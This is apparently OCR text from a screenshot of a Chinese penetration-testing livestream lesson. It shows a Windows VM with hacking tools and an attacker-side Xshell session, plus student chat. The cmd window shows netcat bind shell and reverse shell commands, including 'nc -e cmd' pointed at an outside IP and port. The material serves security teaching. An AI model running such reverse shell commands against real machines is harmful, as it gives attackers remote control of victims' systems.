 Windows 10 x64 - VMware Workstation
31%
100.0 K/s
3.2 K/s
腾讯会议
文件(F) 编辑(E) 虚拟机(M) 选项卡(T) 帮助(H)
43:50
正在讲话: 小迪安全;
Windows 10 x64
zyjsuper
VirTest5.0
文件捆绑器.exe
此电脑
Restorator 2018
ip.txt
网络
网址导航
回收站
update64...
控制面板
逆向工具
BurpSuite...
Internet Explorer
Tools
科来网络分析系统 20...
shell.jpg
Office Tool
Firefox 52.0.2 渗透...
Microsoft Teams
ip_百度搜索
iP地址查询--手机号码查询归属
ip138.com
应用 Gmail YouTube 地图
查询网
iP138.com
您的i
请输入iP地址或者域名
IDC公司
UserAgent
手机号码归属地查询
C:\Windows\system32\cmd.exe - nc -e cmd 47.94.236.117 5566
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 192.168.1.107
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.1.1
C:\Users\zyjsuper>cd\
C:\>nc -e cmd -lvvp 5566
listening on [any] 5566 ...
^C
C:\>
C:\>
C:\>
C:\>
C:\>nc -e cmd -lvvp 5566
listening on [any] 5566 ...
^C
C:\>
C:\>
C:\>
C:\>
C:\>nc -e cmd 47.94.236.117 5566
aliyun - root@xiaodi: /tmp - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:*************@47.94.236.117:22
test
1 aliyun
2 aliyun
3 aliyun
+
2019/03/19 12:52 <DIR> PerfLogs
2023/01/08 16:40 <DIR> Program Files
2022/12/16 16:38 <DIR> Program Files (x86)
2022/12/05 21:14 <DIR> Users
2022/12/11 04:20 <DIR> Windows
1 61,440
6 64,621,232,128
C:\>ls
ls
'ls'
C:\>whoami
whoami
zyjsuper\zyjsuper
C:\>exit
仅将文本发送到当前选项卡
ssh://root@47.94.236.117:22
SSH2 xterm
聊天
junk
还得做实验啊迪总，简单易懂
鸽子
悟了
xi_meng
迪总越来越细了
刑警编号168
所以这个是上线后的操作嘛?
東雪蓮
搜得死内
发送至: 所有人
ENG
20:56
2023/2/28
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
英
20:56
2023-02-28